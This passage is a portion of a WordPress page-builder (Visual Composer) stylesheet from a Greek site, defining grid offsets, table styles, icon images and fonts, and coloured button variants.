.vc_col-lg-push-4\/5 {
left: 80%;
}
.vc_col-lg-push-3\/5 {
left: 60%;
}
.vc_col-lg-push-2\/5 {
left: 40%;
}
.vc_col-lg-push-1\/5 {
left: 20%;
}
.vc_col-lg-push-0\/5 {
left: auto;
}
.vc_col-lg-offset-5\/5 {
margin-left: 100%;
}
.vc_col-lg-offset-4\/5 {
margin-left: 80%;
}
.vc_col-lg-offset-3\/5 {
margin-left: 60%;
}
.vc_col-lg-offset-2\/5 {
margin-left: 40%;
}
.vc_col-lg-offset-1\/5 {
margin-left: 20%;
}
.vc_col-lg-offset-0\/5 {
margin-left: 0%;
}
}
.vc_pull-right {
float: right !important;
}
.vc_pull-left {
float: left !important;
}
.vc_clearfix:before,
.vc_clearfix:after {
content: " ";
display: table;
}
.vc_clearfix:after {
clear: both;
}
.vc_clearfix:before,
.vc_clearfix:after {
content: " ";
display: table;
}
.vc_clearfix:after {
clear: both;
}
.vc_el-clearfix {
clear: both;
}
@media (max-width: 767px) {
.vc_el-clearfix-xs {
clear: both;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.vc_el-clearfix-sm {
clear: both;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.vc_el-clearfix-md {
clear: both;
}
}
@media (min-width: 1200px) {
.vc_el-clearfix-lg {
clear: both;
}
}
.vc_visible {
display: block;
}
.vc_table {
width: 100%;
margin-bottom: 20px;
border-collapse: collapse;
}
.vc_table > thead > tr > th,
.vc_table > tbody > tr > th,
.vc_table > tfoot > tr > th,
.vc_table > thead > tr > td,
.vc_table > tbody > tr > td,
.vc_table > tfoot > tr > td {
padding: 8px;
line-height: 1.42857143;
vertical-align: top;
border-top: 1px solid #ddd;
}
.vc_table > thead > tr > th {
vertical-align: bottom;
border-bottom: 2px solid #ddd;
}
.vc_table > caption + thead > tr:first-child > th,
.vc_table > colgroup + thead > tr:first-child > th,
.vc_table > thead:first-child > tr:first-child > th,
.vc_table > caption + thead > tr:first-child > td,
.vc_table > colgroup + thead > tr:first-child > td,
.vc_table > thead:first-child > tr:first-child > td {
border-top: 0;
}
.vc_table > tbody + tbody {
border-top: 2px solid #ddd;
}
.vc_table .table {
background-color: #fff;
}
.vc_table-bordered {
border: 1px solid #ddd;
}
.vc_table-bordered > thead > tr > th,
.vc_table-bordered > tbody > tr > th,
.vc_table-bordered > tfoot > tr > th,
.vc_table-bordered > thead > tr > td,
.vc_table-bordered > tbody > tr > td,
.vc_table-bordered > tfoot > tr > td {
border: 1px solid #ddd;
}
.vc_table-bordered > thead > tr > th,
.vc_table-bordered > thead > tr > td {
border-bottom-width: 2px;
} .vc_pixel_icon {
display: inline-block;
vertical-align: middle;
height: 16px;
width: 16px;
background-position: 0 0;
background-repeat: no-repeat;
}
.vc_pixel_icon-alert {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/vc/alert.png);
}
.vc_pixel_icon-info {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/vc/info.png);
}
.vc_pixel_icon-tick {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/vc/tick.png);
}
.vc_pixel_icon-explanation {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/vc/exclamation.png);
}
.vc_pixel_icon-address_book {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/address-book.png);
}
.vc_pixel_icon-alarm_clock {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png);
}
.vc_pixel_icon-anchor {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/anchor.png);
}
.vc_pixel_icon-application_image {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/application-image.png);
}
.vc_pixel_icon-arrow {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/arrow.png);
}
.vc_pixel_icon-asterisk {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/asterisk.png);
}
.vc_pixel_icon-hammer {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png);
}
.vc_pixel_icon-balloon {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/balloon.png);
}
.vc_pixel_icon-balloon_buzz {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png);
}
.vc_pixel_icon-balloon_facebook {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png);
}
.vc_pixel_icon-balloon_twitter {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png);
}
.vc_pixel_icon-battery {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/battery-full.png);
}
.vc_pixel_icon-binocular {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/binocular.png);
}
.vc_pixel_icon-document_excel {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png);
}
.vc_pixel_icon-document_image {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png);
}
.vc_pixel_icon-document_music {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png);
}
.vc_pixel_icon-document_office {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png);
}
.vc_pixel_icon-document_pdf {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png);
}
.vc_pixel_icon-document_powerpoint {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png);
}
.vc_pixel_icon-document_word {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png);
}
.vc_pixel_icon-bookmark {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/bookmark.png);
}
.vc_pixel_icon-camcorder {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/camcorder.png);
}
.vc_pixel_icon-camera {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/camera.png);
}
.vc_pixel_icon-chart {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/chart.png);
}
.vc_pixel_icon-chart_pie {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png);
}
.vc_pixel_icon-clock {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/clock.png);
}
.vc_pixel_icon-play {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/control.png);
}
.vc_pixel_icon-fire {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/fire.png);
}
.vc_pixel_icon-heart {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/heart.png);
}
.vc_pixel_icon-mail {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/mail.png);
}
.vc_pixel_icon-shield {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png);
}
.vc_pixel_icon-video {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/video.png);
}
@font-face {
font-family: 'vcpb-plugin-icons';
src: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62);
src: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62#iefix) format('embedded-opentype'), url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.ttf?f6ud62) format('truetype'), url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.woff?f6ud62) format('woff'), url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/fonts/vc_icons_v2/fonts/vcpb-plugin-icons.svg?f6ud62#vcpb-plugin-icons) format('svg');
font-weight: normal;
font-style: normal;
}
.vc-composer-icon { font-family: 'vcpb-plugin-icons' !important;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.vc-c-icon-minimize:before {
content: "\e91c";
}
.vc-c-icon-close:before {
content: "\e5cd";
}
.vc-c-icon-1-6_4-6_1-6:before {
content: "\e90e";
}
.vc-c-icon-add_template:before {
content: "\e903";
}
.vc-c-icon-arrow_back:before {
content: "\e5c4";
}
.vc-c-icon-arrow_drop_down:before {
content: "\e5c5";
}
.vc-c-icon-arrow_drop_up:before {
content: "\e5c7";
}
.vc-c-icon-arrow_forward:before {
content: "\e5c8";
}
.vc-c-icon-check:before {
content: "\e5ca";
}
.vc-c-icon-arrow_upward:before {
content: "\e5d8";
}
.vc-c-icon-arrow_downward:before {
content: "\e5db";
}
.vc-c-icon-sync:before {
content: "\e627";
}
.vc-c-icon-search:before {
content: "\e8b6";
}
.vc-c-icon-1-1:before {
content: "\e900";
}
.vc-c-icon-1-2_1-2:before {
content: "\e901";
}
.vc-c-icon-1-3_1-3_1-3:before {
content: "\e902";
}
.vc-c-icon-1-4_1-2_1-4:before {
content: "\e904";
}
.vc-c-icon-1-4_1-4_1-4_1-4:before {
content: "\e905";
}
.vc-c-icon-1-4_3-4:before {
content: "\e906";
}
.vc-c-icon-1-6_1-6_1-6_1-2:before {
content: "\e907";
}
.vc-c-icon-1-6_1-6_1-6_1-6_1-6_1-6:before {
content: "\e908";
}
.vc-c-icon-l_15_15_15_15_15:before {
content: "\e909";
}
.vc-c-icon-1-6_2-3_1-6:before {
content: "\e90a";
}
.vc-c-icon-2-3_1-3:before {
content: "\e90b";
}
.vc-c-icon-5-6_1-6:before {
content: "\e90c";
}
.vc-c-icon-add_element:before {
content: "\e90d";
}
.vc-c-icon-add:before {
content: "\e90f";
}
.vc-c-icon-cog:before {
content: "\e910";
}
.vc-c-icon-content_copy:before {
content: "\e911";
}
.vc-c-icon-delete_empty:before {
content: "\e912";
}
.vc-c-icon-dragndrop:before {
content: "\e913";
}
.vc-c-icon-fullscreen_exit:before {
content: "\e914";
}
.vc-c-icon-fullscreen:before {
content: "\e915";
}
.vc-c-icon-arrow_drop_right:before {
content: "\e916";
}
.vc-c-icon-layout_default:before {
content: "\e917";
}
.vc-c-icon-layout_landscape-smartphones:before {
content: "\e918";
}
.vc-c-icon-layout_landscape-tablets:before {
content: "\e919";
}
.vc-c-icon-layout_portrait-smartphones:before {
content: "\e91a";
}
.vc-c-icon-layout_portrait-tablets:before {
content: "\e91b";
}
.vc-c-icon-mode_edit:before {
content: "\e91d";
}
.vc-c-icon-row_default_fe:before {
content: "\e91e";
}
.vc-c-icon-text-block:before {
content: "\e91f";
}
.vc_txt_align_left {
text-align: left;
}
.vc_txt_align_right {
text-align: right;
}
.vc_txt_align_center {
text-align: center;
}
.vc_txt_align_justify {
text-align: justify;
text-justify: inter-word;
}
.vc_el_width_50 {
width: 50%;
margin-left: auto !important;
margin-right: auto !important;
}
.vc_el_width_60 {
width: 60%;
margin-left: auto !important;
margin-right: auto !important;
}
.vc_el_width_70 {
width: 70%;
margin-left: auto !important;
margin-right: auto !important;
}
.vc_el_width_80 {
width: 80%;
margin-left: auto !important;
margin-right: auto !important;
}
.vc_el_width_90 {
width: 90%;
margin-left: auto !important;
margin-right: auto !important;
}
.vc_el_width_100 {
width: 100%;
margin-left: auto !important;
margin-right: auto !important;
} .vc_btn,
a.vc_btn,
button.vc_btn {
cursor: pointer;
display: inline-block;
text-decoration: none !important;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
padding: 9px 12px;
font-size: 100%;
line-height: 20px;
border-radius: 4px; }
.vc_btn,
a.vc_btn,
button.vc_btn,
.vc_btn:hover,
a.vc_btn:hover,
button.vc_btn:hover,
.vc_btn:focus,
a.vc_btn:focus,
button.vc_btn:focus {
border: 1px solid transparent;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.vc_btn-lg,
a.vc_btn-lg,
button.vc_btn-lg {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
border-radius: 6px;
}
.vc_btn-sm,
a.vc_btn-sm,
button.vc_btn-sm {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
.vc_btn-xs,
a.vc_btn-xs,
button.vc_btn-xs {
padding: 1px 5px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
.vc_btn_square,
a.vc_btn_square,
button.vc_btn_square {
border-radius: 0;
}
.vc_btn_square_outlined,
a.vc_btn_square_outlined,
button.vc_btn_square_outlined {
border-radius: 0;
background: none !important;
}
.vc_btn_square_outlined,
a.vc_btn_square_outlined,
button.vc_btn_square_outlined,
.vc_btn_square_outlined:hover,
a.vc_btn_square_outlined:hover,
button.vc_btn_square_outlined:hover,
.vc_btn_square_outlined:focus,
a.vc_btn_square_outlined:focus,
button.vc_btn_square_outlined:focus {
border: 2px solid;
}
.vc_btn_round,
a.vc_btn_round,
button.vc_btn_round {
border-radius: 25px;
}
.vc_btn_outlined,
a.vc_btn_outlined,
button.vc_btn_outlined {
background: none !important;
}
.vc_btn_outlined,
a.vc_btn_outlined,
button.vc_btn_outlined,
.vc_btn_outlined:hover,
a.vc_btn_outlined:hover,
button.vc_btn_outlined:hover,
.vc_btn_outlined:focus,
a.vc_btn_outlined:focus,
button.vc_btn_outlined:focus {
border: 2px solid;
}
.vc_btn-blue,
a.vc_btn-blue,
button.vc_btn-blue {
background-color: #5472D2;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-blue:hover,
a.vc_btn-blue:hover,
button.vc_btn-blue:hover {
background-color: #3c5ecc;
color: #f7f7f7 !important;
}
.vc_btn-blue.vc_btn_outlined,
a.vc_btn-blue.vc_btn_outlined,
button.vc_btn-blue.vc_btn_outlined,
.vc_btn-blue.vc_btn_square_outlined,
a.vc_btn-blue.vc_btn_square_outlined,
button.vc_btn-blue.vc_btn_square_outlined {
color: #5472D2 !important;
}
.vc_btn-blue.vc_btn_outlined:hover,
a.vc_btn-blue.vc_btn_outlined:hover,
button.vc_btn-blue.vc_btn_outlined:hover,
.vc_btn-blue.vc_btn_square_outlined:hover,
a.vc_btn-blue.vc_btn_square_outlined:hover,
button.vc_btn-blue.vc_btn_square_outlined:hover {
border-color: #3c5ecc;
}
.vc_btn-blue.vc_btn_3d,
a.vc_btn-blue.vc_btn_3d,
button.vc_btn-blue.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #3253bc;
box-shadow: 0 5px 0 #3253bc;
margin-bottom: 5px;
}
.vc_btn-blue.vc_btn_3d.vc_btn_xs,
a.vc_btn-blue.vc_btn_3d.vc_btn_xs,
button.vc_btn-blue.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #3253bc;
box-shadow: 0 3px 0 #3253bc;
margin-bottom: 3px;
}
.vc_btn-blue.vc_btn_3d.vc_btn_sm,
a.vc_btn-blue.vc_btn_3d.vc_btn_sm,
button.vc_btn-blue.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #3253bc;
box-shadow: 0 4px 0 #3253bc;
margin-bottom: 4px;
}
.vc_btn-turquoise,
a.vc_btn-turquoise,
button.vc_btn-turquoise {
background-color: #00C1CF;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-turquoise:hover,
a.vc_btn-turquoise:hover,
button.vc_btn-turquoise:hover {
background-color: #00a4b0;
color: #f7f7f7 !important;
}
.vc_btn-turquoise.vc_btn_outlined,
a.vc_btn-turquoise.vc_btn_outlined,
button.vc_btn-turquoise.vc_btn_outlined,
.vc_btn-turquoise.vc_btn_square_outlined,
a.vc_btn-turquoise.vc_btn_square_outlined,
button.vc_btn-turquoise.vc_btn_square_outlined {
color: #00C1CF !important;
}
.vc_btn-turquoise.vc_btn_outlined:hover,
a.vc_btn-turquoise.vc_btn_outlined:hover,
button.vc_btn-turquoise.vc_btn_outlined:hover,
.vc_btn-turquoise.vc_btn_square_outlined:hover,
a.vc_btn-turquoise.vc_btn_square_outlined:hover,
button.vc_btn-turquoise.vc_btn_square_outlined:hover {
border-color: #00a4b0;
}
.vc_btn-turquoise.vc_btn_3d,
a.vc_btn-turquoise.vc_btn_3d,
button.vc_btn-turquoise.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #008d97;
box-shadow: 0 5px 0 #008d97;
margin-bottom: 5px;
}
.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,
a.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,
button.vc_btn-turquoise.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #008d97;
box-shadow: 0 3px 0 #008d97;
margin-bottom: 3px;
}
.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,
a.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,
button.vc_btn-turquoise.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #008d97;
box-shadow: 0 4px 0 #008d97;
margin-bottom: 4px;
}
.vc_btn-pink,
a.vc_btn-pink,
button.vc_btn-pink {
background-color: #FE6C61;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-pink:hover,
a.vc_btn-pink:hover,
button.vc_btn-pink:hover {
background-color: #fe5043;
color: #f7f7f7 !important;
}
.vc_btn-pink.vc_btn_outlined,
a.vc_btn-pink.vc_btn_outlined,
button.vc_btn-pink.vc_btn_outlined,
.vc_btn-pink.vc_btn_square_outlined,
a.vc_btn-pink.vc_btn_square_outlined,
button.vc_btn-pink.vc_btn_square_outlined {
color: #FE6C61 !important;
}
.vc_btn-pink.vc_btn_outlined:hover,
a.vc_btn-pink.vc_btn_outlined:hover,
button.vc_btn-pink.vc_btn_outlined:hover,
.vc_btn-pink.vc_btn_square_outlined:hover,
a.vc_btn-pink.vc_btn_square_outlined:hover,
button.vc_btn-pink.vc_btn_square_outlined:hover {
border-color: #fe5043;
}
.vc_btn-pink.vc_btn_3d,
a.vc_btn-pink.vc_btn_3d,
button.vc_btn-pink.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #fe3829;
box-shadow: 0 5px 0 #fe3829;
margin-bottom: 5px;
}
.vc_btn-pink.vc_btn_3d.vc_btn_xs,
a.vc_btn-pink.vc_btn_3d.vc_btn_xs,
button.vc_btn-pink.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #fe3829;
box-shadow: 0 3px 0 #fe3829;
margin-bottom: 3px;
}
.vc_btn-pink.vc_btn_3d.vc_btn_sm,
a.vc_btn-pink.vc_btn_3d.vc_btn_sm,
button.vc_btn-pink.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #fe3829;
box-shadow: 0 4px 0 #fe3829;
margin-bottom: 4px;
}
.vc_btn-violet,
a.vc_btn-violet,
button.vc_btn-violet {
background-color: #8D6DC4;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-violet:hover,
a.vc_btn-violet:hover,
button.vc_btn-violet:hover {
background-color: #7c57bb;
color: #f7f7f7 !important;
}
.vc_btn-violet.vc_btn_outlined,
a.vc_btn-violet.vc_btn_outlined,
button.vc_btn-violet.vc_btn_outlined,
.vc_btn-violet.vc_btn_square_outlined,
a.vc_btn-violet.vc_btn_square_outlined,
button.vc_btn-violet.vc_btn_square_outlined {
color: #8D6DC4 !important;
}
.vc_btn-violet.vc_btn_outlined:hover,
a.vc_btn-violet.vc_btn_outlined:hover,
button.vc_btn-violet.vc_btn_outlined:hover,
.vc_btn-violet.vc_btn_square_outlined:hover,
a.vc_btn-violet.vc_btn_square_outlined:hover,
button.vc_btn-violet.vc_btn_square_outlined:hover {
border-color: #7c57bb;
}
.vc_btn-violet.vc_btn_3d,
a.vc_btn-violet.vc_btn_3d,
button.vc_btn-violet.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #6e48b1;
box-shadow: 0 5px 0 #6e48b1;
margin-bottom: 5px;
}
.vc_btn-violet.vc_btn_3d.vc_btn_xs,
a.vc_btn-violet.vc_btn_3d.vc_btn_xs,
button.vc_btn-violet.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #6e48b1;
box-shadow: 0 3px 0 #6e48b1;
margin-bottom: 3px;
}
.vc_btn-violet.vc_btn_3d.vc_btn_sm,
a.vc_btn-violet.vc_btn_3d.vc_btn_sm,
button.vc_btn-violet.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #6e48b1;
box-shadow: 0 4px 0 #6e48b1;
margin-bottom: 4px;
}
.vc_btn-peacoc,
a.vc_btn-peacoc,
button.vc_btn-peacoc {
background-color: #4CADC9;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-peacoc:hover,
a.vc_btn-peacoc:hover,
button.vc_btn-peacoc:hover {
background-color: #39a0bd;
color: #f7f7f7 !important;
}
.vc_btn-peacoc.vc_btn_outlined,
a.vc_btn-peacoc.vc_btn_outlined,
button.vc_btn-peacoc.vc_btn_outlined,
.vc_btn-peacoc.vc_btn_square_outlined,
a.vc_btn-peacoc.vc_btn_square_outlined,
button.vc_btn-peacoc.vc_btn_square_outlined {
color: #4CADC9 !important;
}
.vc_btn-peacoc.vc_btn_outlined:hover,
a.vc_btn-peacoc.vc_btn_outlined:hover,
button.vc_btn-peacoc.vc_btn_outlined:hover,
.vc_btn-peacoc.vc_btn_square_outlined:hover,
a.vc_btn-peacoc.vc_btn_square_outlined:hover,
button.vc_btn-peacoc.vc_btn_square_outlined:hover {
border-color: #39a0bd;
}
.vc_btn-peacoc.vc_btn_3d,
a.vc_btn-peacoc.vc_btn_3d,
button.vc_btn-peacoc.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #338faa;
box-shadow: 0 5px 0 #338faa;
margin-bottom: 5px;
}
.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,
a.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,
button.vc_btn-peacoc.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #338faa;
box-shadow: 0 3px 0 #338faa;
margin-bottom: 3px;
}
.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,
a.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,
button.vc_btn-peacoc.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #338faa;
box-shadow: 0 4px 0 #338faa;
margin-bottom: 4px;
}
.vc_btn-chino,
a.vc_btn-chino,
button.vc_btn-chino {
background-color: #CEC2AB;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-chino:hover,
a.vc_btn-chino:hover,
button.vc_btn-chino:hover {
background-color: #c3b498;
color: #f7f7f7 !important;
}
.vc_btn-chino.vc_btn_outlined,
a.vc_btn-chino.vc_btn_outlined,
button.vc_btn-chino.vc_btn_outlined,
.vc_btn-chino.vc_btn_square_outlined,
a.vc_btn-chino.vc_btn_square_outlined,
button.vc_btn-chino.vc_btn_square_outlined {
color: #CEC2AB !important;
}
.vc_btn-chino.vc_btn_outlined:hover,
a.vc_btn-chino.vc_btn_outlined:hover,
button.vc_btn-chino.vc_btn_outlined:hover,
.vc_btn-chino.vc_btn_square_outlined:hover,
a.vc_btn-chino.vc_btn_square_outlined:hover,
button.vc_btn-chino.vc_btn_square_outlined:hover {
border-color: #c3b498;
}
.vc_btn-chino.vc_btn_3d,
a.vc_btn-chino.vc_btn_3d,
button.vc_btn-chino.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #b9a888;
box-shadow: 0 5px 0 #b9a888;
margin-bottom: 5px;
}
.vc_btn-chino.vc_btn_3d.vc_btn_xs,
a.vc_btn-chino.vc_btn_3d.vc_btn_xs,
button.vc_btn-chino.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #b9a888;
box-shadow: 0 3px 0 #b9a888;
margin-bottom: 3px;
}
.vc_btn-chino.vc_btn_3d.vc_btn_sm,
a.vc_btn-chino.vc_btn_3d.vc_btn_sm,
button.vc_btn-chino.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #b9a888;
box-shadow: 0 4px 0 #b9a888;
margin-bottom: 4px;
}
.vc_btn-mulled_wine,
a.vc_btn-mulled_wine,
button.vc_btn-mulled_wine {
background-color: #50485B;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-mulled_wine:hover,
a.vc_btn-mulled_wine:hover,
button.vc_btn-mulled_wine:hover {
background-color: #413a4a;
color: #f7f7f7 !important;
}
.vc_btn-mulled_wine.vc_btn_outlined,
a.vc_btn-mulled_wine.vc_btn_outlined,
button.vc_btn-mulled_wine.vc_btn_outlined,
.vc_btn-mulled_wine.vc_btn_square_outlined,
a.vc_btn-mulled_wine.vc_btn_square_outlined,
button.vc_btn-mulled_wine.vc_btn_square_outlined {
color: #50485B !important;
}
.vc_btn-mulled_wine.vc_btn_outlined:hover,
a.vc_btn-mulled_wine.vc_btn_outlined:hover,
button.vc_btn-mulled_wine.vc_btn_outlined:hover,
.vc_btn-mulled_wine.vc_btn_square_outlined:hover,
a.vc_btn-mulled_wine.vc_btn_square_outlined:hover,
button.vc_btn-mulled_wine.vc_btn_square_outlined:hover {
border-color: #413a4a;
}
.vc_btn-mulled_wine.vc_btn_3d,
a.vc_btn-mulled_wine.vc_btn_3d,
button.vc_btn-mulled_wine.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #342f3c;
box-shadow: 0 5px 0 #342f3c;
margin-bottom: 5px;
}
.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,
a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,
button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #342f3c;
box-shadow: 0 3px 0 #342f3c;
margin-bottom: 3px;
}
.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,
a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,
button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #342f3c;
box-shadow: 0 4px 0 #342f3c;
margin-bottom: 4px;
}
.vc_btn-vista_blue,
a.vc_btn-vista_blue,
button.vc_btn-vista_blue {
background-color: #75D69C;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-vista_blue:hover,
a.vc_btn-vista_blue:hover,
button.vc_btn-vista_blue:hover {
background-color: #5dcf8b;
color: #f7f7f7 !important;
}
.vc_btn-vista_blue.vc_btn_outlined,
a.vc_btn-vista_blue.vc_btn_outlined,
button.vc_btn-vista_blue.vc_btn_outlined,
.vc_btn-vista_blue.vc_btn_square_outlined,
a.vc_btn-vista_blue.vc_btn_square_outlined,
button.vc_btn-vista_blue.vc_btn_square_outlined {
color: #75D69C !important;
}
.vc_btn-vista_blue.vc_btn_outlined:hover,
a.vc_btn-vista_blue.vc_btn_outlined:hover,
button.vc_btn-vista_blue.vc_btn_outlined:hover,
.vc_btn-vista_blue.vc_btn_square_outlined:hover,
a.vc_btn-vista_blue.vc_btn_square_outlined:hover,
button.vc_btn-vista_blue.vc_btn_square_outlined:hover {
border-color: #5dcf8b;
}
.vc_btn-vista_blue.vc_btn_3d,
a.vc_btn-vista_blue.vc_btn_3d,
button.vc_btn-vista_blue.vc_btn_3d {
-webkit-box-shadow: 0 5px 0 #4ac97d;
box-shadow: 0 5px 0 #4ac97d;
margin-bottom: 5px;
}
.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,
a.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,
button.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs {
-webkit-box-shadow: 0 3px 0 #4ac97d;
box-shadow: 0 3px 0 #4ac97d;
margin-bottom: 3px;
}
.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,
a.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,
button.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm {
-webkit-box-shadow: 0 4px 0 #4ac97d;
box-shadow: 0 4px 0 #4ac97d;
margin-bottom: 4px;
}
.vc_btn-black,
a.vc_btn-black,
button.vc_btn-black {
background-color: #2A2A2A;
color: #ffffff !important;
-webkit-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.vc_btn-black:hover,
a.vc_btn-black:hover,
button.vc_btn-black:hover {
background-color: #1b1b1b;
color: #f7f7f7 !important;
}
.vc_btn-black.vc_btn_outlined,
a.vc_btn-black.vc_btn_outlined,
button.vc_btn-black.vc_btn_outlined,
.vc_btn-black.vc_btn_square_outlined,
a.vc_btn-black.vc_btn_square_outlined,
button.vc_btn-black.vc_btn_square_outlined {
color: #2A2A2A !important;
}
.vc_btn-black.vc_btn_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover,
button.vc_btn-black.vc_btn_outlined:hover,
.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_square_outlined:hover,
